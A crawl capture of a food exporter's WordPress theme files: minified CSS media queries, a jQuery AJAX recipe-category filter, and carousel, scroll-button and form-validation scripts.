p{font-size:1.4rem;text-transform:capitalize}.not-found{text-align:center}.getinTouchBox h5{color:var(--black222);font-size:3rem;font-style:normal;font-weight:500;line-height:normal;text-align:center;margin-bottom:2rem;font-family:"montserratregular"}.sltMap{padding:0rem 8.5rem}.compliance{margin-top:30px}.journeyText{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:500;line-height:1.5rem;width:60%;margin:0rem auto 3rem}.journeyCaption,.journeyCaption img{width:100%}.wpsl-dropdown{width:100px!important}#wpsl-search-wrap div label{line-height:18px!important}#wpsl-search-wrap input#wpsl-search-btn{border:1px solid #019ee2;border-radius:3px;background-color:#019ee2;background-image:none;color:#fff;height:36px}#wpsl-search-wrap input#wpsl-search-btn:hover{background-color:#8cc43f!important;border:1px solid #8cc43f!important;height:36px}@media screen and (min-width:768px){.newsletter-profile-form div.tnp-profile{width:50%;max-width:100%;display:block;margin:0 auto}#wpsl-search-wrap #wpsl-results,#wpsl-search-wrap .wpsl-input,#wpsl-search-wrap #wpsl-radius{display:flex!important;align-items:center}}@media screen and (max-width:767px){select#wpsl-radius-dropdown,select#wpsl-results-dropdown{height:auto;padding:7px 12px;font-size:100%;margin:0}}

--- FILE ---
content_type: text/css
request_url: https://sltfoods.com/wp-content/themes/sltfood/css/media-queries.css
body_size: 2271
content:
@media screen and (min-width:576px) and (max-width:767.98px){}@media screen and (max-width:1800px){.footerContainer{width:100%;padding:0rem 4rem}.letConnectContainer{width:100%;padding:0rem 4rem}.mapSection .bg-blue{padding:0}}@media screen and (max-width:1500px){#brandSection .owl-carousel .owl-nav .owl-prev{margin-left:-80px}#brandSection .owl-carousel .owl-nav .owl-next{margin-right:-80px}.contactContainer{padding:2rem 1rem}}@media screen and (max-width:1300px){.productsgenImg{display:block;margin:auto}.progress-flow .achievement{padding:2rem 0rem 0cm 3rem}.progress-flow .content{gap:1rem}.productsgenImg img{width:600px}.journeyCaption img{max-width:100%}}@media screen and (max-width:1200px){.welcomeBannerBox .grainCaption p{width:100%}.craftingText{padding:7rem 9rem}.welcomeCaption{padding:0rem 6.5rem}.journeyContainer{gap:1rem}.progress-flow{padding-right:0rem}.contactUsBox{padding:0}}@media screen and (max-width:1100px){.customNavbar{padding:.75rem 2rem!important}}@media screen and (max-width:1000px){.getinTouchBox{width:100%;padding:2rem}#brandSection .owl-carousel .owl-nav .owl-prev{margin-left:0;border:1px solid var(--blackCCC)}#brandSection .owl-carousel .owl-nav .owl-next{margin-right:0;border:1px solid var(--blackCCC)}}@media screen and (min-width:992px){.contactBox div:last-child{border-right:0 dashed rgb(0 0 0 / .38)}}@media screen and (max-width:992px){.footerContainer{padding:0rem 2rem}.letConnectContainer{padding:0rem 1rem}footer .address{padding-right:2rem}.navbar-nav{margin-top:6rem}.headerIcons{position:fixed;bottom:0;background-color:var(--black);width:100%;display:flex!important;flex-direction:row!important;flex-wrap:wrap;margin-top:0!important;right:0;justify-content:space-between;top:initial;padding:1rem}.topBtn{margin-bottom:4rem}.navbar-toggler{position:absolute;top:2.2rem;right:.5rem}.navbar-nav .nav-item{justify-content:start}.searchBarbtn{margin-right:3rem}.welcomeBannerBox .grainCaption{position:initial;margin-bottom:2rem;text-align:center}.welcomeCaption{padding:2rem}.welcomeBannerBox{flex-wrap:wrap;margin-bottom:3rem}.searchBarbtn{display:flex}.contactBox div{margin-bottom:3rem}.contactBox div:nth-child(even){border-right:0 dashed rgb(0 0 0 / .38)}.brandWrapper{padding:2rem}.craftingText{padding:2rem 1rem}.paralax1,.paralax2,.paralax3,.paralax4,.paralax5{display:none!important}.zoomer,.captionBoxOne{display:none!important}.sm-frame{display:block!important}.ourproudCaption{width:100%}.journeyCaption h5{margin-bottom:4rem;text-align:center}.journeyContainer{flex-wrap:wrap;justify-content:center;background:none;padding:0rem 2rem}.weareCaption{padding:2rem 0rem 2rem 0rem}.foodExporterWrapper{flex-wrap:wrap;justify-content:start;row-gap:3rem;margin:0rem auto 6rem;padding:0rem 2rem 0rem 2rem}.foodsExportimg{width:100%}#feedbackSection .owl-carousel .item{width:100%;padding:0rem 3rem}.feedbackWrapper{padding:0rem}.awardsContainer{padding:0rem 2rem}.ourproudSection{padding:1rem 2rem;flex-wrap:wrap}.questionsContainer{background-size:cover}.mapFormSection{padding:4rem 3rem 3rem}.signUPSection{padding:9rem 2rem 9rem}.signUPSection .signupInputbox{width:100%}.inHouseContainer{padding:0rem 2rem}.inHouseText{width:90%}.recipesContainer{padding:2.5rem 2rem 0rem 2rem}.prodDetailsContainer{padding:2.5rem 2rem 0rem 2rem}.productBannerContainer,.organicsSection,.orgAdvBanner{padding:2.5rem 2rem 0rem 2rem}.sltMap{padding:0rem 2rem}.faqsContainer{padding:0rem 2rem}.knowallBrandContainer{padding:3rem 2rem;justify-content:center;column-gap:3rem}.productGeners{padding:0rem 2rem}.productGenCaption{width:90%}#productGeners{padding:0rem 5rem}#productGeners .owl-carousel .owl-nav .owl-prev{margin-left:0}#productGeners .owl-carousel .owl-nav .owl-next{margin-right:0}#productRecipes .owl-carousel .owl-nav .owl-prev{margin-left:0}#productRecipes .owl-carousel .owl-nav .owl-next{margin-right:0}#mightLikeProduct .owl-carousel .owl-nav .owl-prev{margin-left:0}#mightLikeProduct .owl-carousel .owl-nav .owl-next{margin-right:0}#khazanaOrganics .owl-carousel .owl-nav .owl-prev{margin-left:0}#khazanaOrganics .owl-carousel .owl-nav .owl-next{margin-right:0}.careerBanner{background-position:left;padding:18rem 8.75rem 3rem 2rem}.recipesDetailsbox .recipesTime{gap:1rem}.proRecipesContainer{padding:4.75rem 2rem 2rem}.thumbnailCarousel .show{margin:unset}.thumbnailCarousel{justify-content:flex-start;margin-bottom:3rem}.orgAdvBanner .row img{display:block;margin:0 auto 3rem}.overlayContainer.viewContainer{height:350px}}@media screen and (max-width:991px){.rfq-btn-mobile{display:none!important;margin:7px!important}.mega-rfq-btn-mobile a.mega-menu-link{width:15rem!important;text-align:center!important}.rfq-btn-mobile a{display:block!important;width:12.187rem!important;height:3.5rem!important;padding:3px 15px!important;border-radius:2.5rem!important;background-color:var(--bluEE2)!important;color:#fff!important}.welcomeBannerBox{display:block}.welcomeBannerBox .grainCaption{position:static}.welcomeBannerBox .grainCaption h3{width:100%}}@media screen and (max-width:768px){.searchBarbtn .center{width:93%!important}#productSection .slick-next{right:10px}#productSection .slick-prev{left:10px;z-index:9}#featuredProduct .authenticCaption p{padding:0 50px!important}#featuredProduct .owl-carousel .owl-nav{padding:0rem 0rem}#featuredProduct .authenticCaption h4{margin-bottom:1rem!important}#featuredProduct .productBtn{bottom:6rem}.copyrightText{margin-top:1.5rem}.headerIcons{flex-wrap:wrap;justify-content:center;gap:.5rem;padding:.5rem}#productSection .productCaptionbox,#productSection .productCaptionboxSecond{display:block;margin:auto;width:100%;text-align:center}#productSection .owl-carousel .owl-item img{display:block;width:220px;height:auto;max-width:100%;margin:auto}.craftingText p{padding:0rem;font-size:2rem;line-height:2.5rem}.momsBannerbox{background-position:left}.getinTouchBox{width:100%}.contactInfo{padding-left:0rem}.cheersCaption{position:initial;transform:initial;padding:2rem}.welcomeCaption h2{font-size:4rem}.welcomeCaption h3{font-size:3rem}.brandWrapper{background:none}#heroSection .owl-theme .owl-dots{margin:1rem 0rem}.featuredProduct{padding-bottom:0rem}#heroSection .owl-theme .owl-dots .owl-dot span{width:1rem;height:1rem;margin:.5rem .5rem}.owl-nav .fa-2xs{font-size:1.5rem;line-height:2.3rem;height:2.75rem;width:2.75rem}#productSection .captionText{gap:.25rem}.progress-flow{padding-left:.5rem}.aboutText p{width:90%;margin:auto}#brandSlider .owl-carousel .owl-nav .owl-prev{margin-left:-50px}#brandSlider .owl-carousel .owl-nav .owl-next{margin-right:-50px}#brandSlider .owl-carousel .owl-item.center img{transform:scale(1);transition:transform 0.5s ease}.contactSection h1{font-size:4rem}.contactSection p{width:90%}.discoverText,.awardText{width:90%}.recipesDetailsbox img{margin:0rem auto 2rem;display:block}.proRecipesBanner p{width:100%}.categoryBrandbox{justify-content:start}.ourbrandsBanner{justify-content:center}.ourbrandCaption{padding:10rem 2rem}}@media screen and (max-width:576px){.rfq-btn-mobile{display:block!important;margin:7px!important}.searchBarbtn .requestBtn{display:none!important}.searchBarbtn i.fa-solid.fa-search{font-size:22px!important}.searchBarbtn{margin-right:1rem}.navbar-nav{margin-top:9rem}.contactBox div{border-right:0 dashed rgb(0 0 0 / .38);border-bottom:1px dashed rgb(0 0 0 / .38);padding-bottom:2rem}.contactBox div:last-child{border-right:0 dashed rgb(0 0 0 / .38);border-bottom:0 dashed rgb(0 0 0 / .38);padding-bottom:0rem}footer .address{margin-bottom:2rem}.footerTitle{margin-top:1rem}.ourproudNumbers{position:inherit;row-gap:2rem}.ourproudNumbers li span{font-size:2rem;line-height:2.25rem}.ourproudNumbers li p{font-size:1rem}.progress-flow .content div{min-width:120px}.progress-flow .achievement{padding-left:1.5rem}.progress-flow .content p{margin-bottom:0!important}.aboutText{background-position:center}.knowallBrandContainer{padding:3rem 2rem 3rem 2rem}#productGeners{padding:0rem}.featuredCategories{padding:0rem 1.438rem}.recipesDetailsbox .recipesTime{flex-wrap:wrap}.thumbnailCarousel .small-container div{flex-direction:column}.thumbnailCarousel{margin-bottom:3rem}.ourproudSection{margin-bottom:2.5rem}.signUPSection{padding:3rem 2rem}}@media screen and (max-width:400px){.headerIcons{justify-content:center;flex-direction:column!important;align-items:center!important}.headerIcons .requestBtn{width:70%;text-align:center;border-radius:.25rem}#feedbackSection .clientBox{gap:1rem}}@media screen and (max-width:300px){.thumbnailCarousel{margin-bottom:3rem;flex-direction:column-reverse}}

--- FILE ---
content_type: text/javascript
request_url: https://sltfoods.com/wp-content/themes/sltfood/js/custom-recipes.js
body_size: 1187
content:
jQuery(document).ready(function ($) {
    // Attach an event handler to the category tabs
    $(".category-tab").click(function () {
		$(".category-tab").removeClass("active");
// Add active class to the clicked tab
        $(this).addClass("active");
        var selectedCategory = $(this).data('category');
//alert(selectedCategory);
        // Perform AJAX request to fetch custom post list
        $.ajax({
            type: "POST",
            url: ajax_object.ajax_url,
            data: {
                action: 'filter_posts',
                category: selectedCategory,
                nonce: ajax_object.nonce,
            },
            success: function (response) {
                // Update the content of the post list container
                $("#productRecipes").html(response);
            },
            error: function (error) {
                console.error("Error fetching data:", error);
            }
        });
    });
	 $(".category-tab:first-child").trigger('click');
});


/********CAtgeory Filter *************/
/*jQuery(function ($) {
    $('#product-category-filter, #brand-filter').change(function () {
        var productCat = $('#product-category-filter').val();
        var brand = $('#brand-filter').val();

        $.ajax({
            type: 'POST',
            url: customFilterParams.ajaxurl,
            data: {
                action: 'filter_products',
                nonce: customFilterParams.nonce,
                product_cat: productCat,
                brand: brand
            },
            success: function (response) {
                $('#products-container').html(response);
            }
        });
    });
});
*/
/*
jQuery(function ($) {
    // Function to update the product listings based on selected filters
    function updateProductListing() {
        var productCat = $('#product-category-filter').val();
        var brand = $('#brand-filter').val();
 $('#loader').show();
        $.ajax({
            type: 'POST',
            url: customFilterParams.ajaxurl,
            data: {
                action: 'filter_products',
                nonce: customFilterParams.nonce,
                product_cat: productCat,
                brand: brand
            },
            success: function (response) {
                $('#products-container').html(response);
				$('#loader').hide();
            }
        });
    }

    // Function to add an "active filter" chip
    function addFilterChip(filterType, filterValue) {
        // Check if the filter chip already exists before adding
        if (!$('#active-filters .filter-chip[data-filter-type="' + filterType + '"][data-filter-value="' + filterValue + '"]').length) {
            var chipHtml = '<div class="filter-chip" data-filter-type="' + filterType + '" data-filter-value="' + filterValue + '">' + filterValue + ' <span class="remove-filter" data-filter-type="' + filterType + '" data-filter-value="' + filterValue + '">✕</span>' +
                '</div>';

            $('#active-filters').append(chipHtml);
        }
    }

    // Function to remove an "active filter" chip
    function removeFilterChip(filterType, filterValue) {
        $('#active-filters .filter-chip[data-filter-type="' + filterType + '"][data-filter-value="' + filterValue + '"]').remove();
    }

    // Change event for product category filter
    $('#product-category-filter').change(function () {
        // Remove the existing filter chip
        removeFilterChip('Category', '');

        // Update the product listing
        updateProductListing();

        // Update the filter chip
        var selectedCategory = $('#product-category-filter option:selected').text();
        if (selectedCategory !== '') {
            addFilterChip('Category', selectedCategory);
        }
    });

    // Change event for brand filter
    $('#brand-filter').change(function () {
        // Remove the existing filter chip
        removeFilterChip('Brand', '');

        // Update the product listing
        updateProductListing();

        // Update the filter chip
        var selectedBrand = $('#brand-filter option:selected').text();
        if (selectedBrand !== '') {
            addFilterChip('Brand', selectedBrand);
        }
    });

    // Click event for removing a filter chip
    $('#active-filters').on('click', '.remove-filter', function () {
        var filterType = $(this).data('filter-type');
        var filterValue = $(this).data('filter-value');

        // Reset the corresponding dropdown
        if (filterType === 'Category') {
            $('#product-category-filter').val('');
        } else if (filterType === 'Brand') {
            $('#brand-filter').val('');
        }

        // Remove the filter chip
        removeFilterChip(filterType, filterValue);

        // Update the product listing
        updateProductListing();
    });
});
*/



--- FILE ---
content_type: text/javascript
request_url: https://sltfoods.com/wp-content/themes/sltfood/js/custom.js
body_size: 2759
content:
// scroll on top

var button = $("#scrollTopBtn");
button.hide();
$(window).scroll(function () {
  if ($(this).scrollTop() > 100) {
    button.fadeIn();
  } else {
    button.fadeOut();
  }
});
button.click(function () {
  $("html, body").animate({ scrollTop: 0 }, 1000);
});



/*$(document).ready(function() {
  $('#scrollTopBtn').hide();
  $(window).scroll(function() {
    if ($(this).scrollTop() > 20) {
      $('#scrollTopBtn').fadeIn();
    } else {
      $('#scrollTopBtn').fadeOut();
    }
  });
  $('#scrollTopBtn').click(function() {
    $('html, body').animate({scrollTop : 0}, 100);
    return false;
  });
});
*/

// mobile navbar

$(".navbar-toggler").click(function () {
  $(".navbar-collapse").toggleClass("swipenavbar");
  $("body").toggleClass("stopscroller");
  $(this).children("i").toggleClass("fa-close");
});

// owl- carousel- hero-image

$(document).ready(function () {
  $("#heroSection .owl-carousel").owlCarousel({
    loop: true,
    autoplay: true,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: false,
    dots: true,
    responsiveClass: true,
    autoplayHoverPause: false,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 1,
      },
      1000: {
        items: 1,
      },
    },
  });
});

// owl- carousel- brandSection
/*
$(document).ready(function () {
  $("#brandSection .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: true,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      900: {
        items: 4,
      },
      1200: {
        items: 4,
      },
      1400: {
        items: 4,
      },
      1800: {
        items: 4,
      },
    },
  });
});*/
$(document).ready(function () {
var slickopts = {
  slidesToShow: 4,
  slidesToScroll: 4,
  autoplay: true,
  nav:false,
  autoplayTimeout: 2000,
  
  rows: 2, // Removes the linear order. Would expect card 5 to be on next row, not stacked in groups.
  responsive: [
    { breakpoint: 992,
      settings: {
        slidesToShow: 4
      }
    },
    { breakpoint: 776,
      settings: {
        slidesToShow: 1,
        rows: 2 // This doesn't appear to work in responsive (Mac/Chrome)
      }
    }]
};
 
jQuery('.brandSection').slick(slickopts);

var slickopts1 = {
  slidesToShow: 2,
  slidesToScroll: 1,
  autoplay: false,
  nav:true,
  autoplayTimeout: 5000,
  
  rows: 2, // Removes the linear order. Would expect card 5 to be on next row, not stacked in groups.
  responsive: [
    { breakpoint: 992,
      settings: {
        slidesToShow: 2
      }
    },
    { breakpoint: 776,
      settings: {
        slidesToShow: 1,
        rows: 1 // This doesn't appear to work in responsive (Mac/Chrome)
      }
    }]
};
 
jQuery('.featureproductSection').slick(slickopts1);
});

// owl- carousel- productSection

$(document).ready(function () {
  $("#productSection .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: true,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      900: {
        items: 1,
      },
      1200: {
        items: 2,
      },
      1400: {
        items: 2,
      },
      1800: {
        items: 2,
      },
    },
  });
});

// owl- carousel- featuredProduct

$(document).ready(function () {
  $("#featuredProduct .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    margin: 10,
    nav: true,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      750: {
        items: 2,
      },
      900: {
        items: 3,
      }
    },
  });
});



// owl- carousel- our - product geners

$(document).ready(function () {
  $("#productGeners .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: true,
    margin: 25,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 2,
      },
      1000: {
        items: 3,
      },
      1800: {
        items: 3,
      },
    },
  });
});



// owl- carousel- our story new

$(document).ready(function () {
  $("#excitingStory .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    margin: 25,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: true,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 2,
      },
      1000: {
        items: 3,
      },
      1800: {
        items: 4,
      },
    },
  });
});


// owl- carousel- award section

$(document).ready(function () {
  $("#awardsSection .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    margin: 25,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: false,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      }
    },
  });
});


// owl- carousel- feedback section

$(document).ready(function () {
  $("#feedbackSection .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: true,
    responsiveClass: true,
    autoplayHoverPause: true,
    center: true,
    items: 1,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false
  });
});





function moveToSelected(element) {

  if (element == "next") {
    var selected = $(".selected").next();
  } else if (element == "prev") {
    var selected = $(".selected").prev();
  } else {
    var selected = element;
  }

  var next = $(selected).next();
  var prev = $(selected).prev();
  var prevSecond = $(prev).prev();
  var nextSecond = $(next).next();

  $(selected).removeClass().addClass("selected");

  $(prev).removeClass().addClass("prev");
  $(next).removeClass().addClass("next");

  $(nextSecond).removeClass().addClass("nextRightSecond");
  $(prevSecond).removeClass().addClass("prevLeftSecond");

  $(nextSecond).nextAll().removeClass().addClass('hideRight');
  $(prevSecond).prevAll().removeClass().addClass('hideLeft');

}

// Eventos teclado
$(document).keydown(function(e) {
    switch(e.which) {
        case 37: // left
        moveToSelected('prev');
        break;

        case 39: // right
        moveToSelected('next');
        break;

        default: return;
    }
    e.preventDefault();
});

$('#carousel div').click(function() {
  moveToSelected($(this));
});

$('#prev').click(function() {
  moveToSelected('prev');
});

$('#next').click(function() {
  moveToSelected('next');
});






$(document).ready(function(){
  $('#brandSlider .owl-carousel').owlCarousel({
    center: true,
    loop: true,
    autoplay: false,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: true,
    items: 5,
    dots: false,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 1
      },
      1000: {
        items: 5
      },
      1400: {
        items: 5
      }
    }
  });

  // Smooth transition effect when clicking on navigation buttons
  $('.owl-next, .owl-prev').click(function() {
    $('.owl-carousel').trigger('stop.owl.autoplay');
    setTimeout(function() {
      $('.owl-carousel').trigger('play.owl.autoplay');
    }, 500); // Adjust the delay based on your preference
  });
});
$(document).ready(function(){
            $("#collapse1").collapse('show');
        });
		
// owl- carousel- productRecipes

$(document).ready(function () {
  $("#productRecipes .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: true,
    margin: 24,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      },
      1000: {
        items: 3,
      },
    },
  });
});

// owl- carousel- mightLikeProduct

$(document).ready(function () {
  $("#mightLikeProduct .owl-carousel").owlCarousel({
    loop: true,
    autoplay: true,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: false,
    margin: 24,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      },
      1000: {
        items: 4,
      },
    },
  });
});



//  owl carousel organics categories

$(document).ready(function () {
  $("#khazanaOrganics .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: true,
    margin: 24,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      },
      1000: {
        items: 4,
      },
    },
  });
});

$(document).ready(function () {
  $("#khazanaOrganics .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: true,
    margin: 24,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      },
      1000: {
        items: 4,
      },
    },
  });
});

//  owl carousel Ingredient used
$(document).ready(function () {
  $(".ingredient-used .owl-carousel").owlCarousel({
    loop: true,
    autoplay: true,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: true,
    margin: 24,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      },
      1000: {
        items: 1,
      },
    },
  });
});




//Go through each carousel on the page
$('.owl-carousel').each(function() {
  //Find each set of dots in this carousel
$(this).find('.owl-dot').each(function(index) {
  //Add one to index so it starts from 1
  $(this).attr('aria-label', index + 1);
});
});





$('.product_meta').each(function () {
    if (!$(this).text().match(/^\s*$/)) {
        $(this).insertBefore($(this).prev('.variations_form'));
    }
});

/*$(function() {
    $('#searchlink').on('click', function(e) {
    	$(this).toggleClass('open');
    });
});
*/
$('#show').on('click', function () {
    $('.center').show();
  //  $(this).hide();
})

$('#close').on('click', function () {
    $('.center').hide();
    //$('#show').show();
})

fixCF7MultiSubmit();
function fixCF7MultiSubmit(){
jQuery('input.wpcf7-submit[type="submit"]').click(function() {
var disabled = jQuery(this).attr('data-disabled');
if (disabled && disabled == "disabled") {
return false;
} else {
jQuery(this).attr('data-disabled',"disabled");
return true;
}
});
jQuery('.wpcf7').bind("wpcf7submit",function(){
jQuery(this).find('input.wpcf7-submit[type="submit"]').attr('data-disabled',"enabled");
});
}

jQuery("#fullName").keypress(function(event) {
var character = String.fromCharCode(event.keyCode);
return isValids(character);     
});
function isValids(str) {
return !/[^a-zA-Z. ,]/g.test(str);
}

jQuery("input,textarea").keypress(function(event) {
var character = String.fromCharCode(event.keyCode);
return isValid(character);     
});
function isValid(str) {
return !/[-<>]/g.test(str);
}
jQuery("input,textarea").bind('input paste',function(e){
this.value = this.value.replace(/[<>]/g, '');
});

jQuery(function(){
        jQuery(".is-search-submit").click(function(){
       jQuery(".error").hide();
        var hasError = false;
        var searchReg = /[^\><]+$/;
        var searchVal = jQuery(".is-search-input").val();
        if(searchVal == '') {
            jQuery(".is-search-submit").after('<span class="error">Please enter keyword for search.</span>');
            hasError = true;
			//alert('Please enter keyword for search');
        } else if(!searchReg.test(searchVal)) {
            jQuery(".is-search-submit").after('<span class="error">Enter valid text.</span>');
            hasError = true;
        }
        if(hasError == true) {return false;}
    });
	jQuery('#close').click(function(){jQuery(".is-search-form").trigger("reset");jQuery(".is-search-form .error").css("display","none");});
});
jQuery("input,textarea").on("keyup blur", function() {
	   if(jQuery.trim(jQuery(this).val()) == '')
    jQuery(this).val(jQuery(this).val().replace(/[^a-z]/ig, ''));
  });  
	 
 jQuery('.wpcf7-tel').bind('keyup paste', function(){
        this.value = this.value.replace(/[^0-9+ ]/g, '');
  });
jQuery('.wpcf7-tel').keypress(function(event){
txtVal = jQuery(this).val(); 
if(event.which != 8 && isNaN(String.fromCharCode(event.which))){
event.preventDefault();
}
if(txtVal.length>10)
{
event.preventDefault();
}
});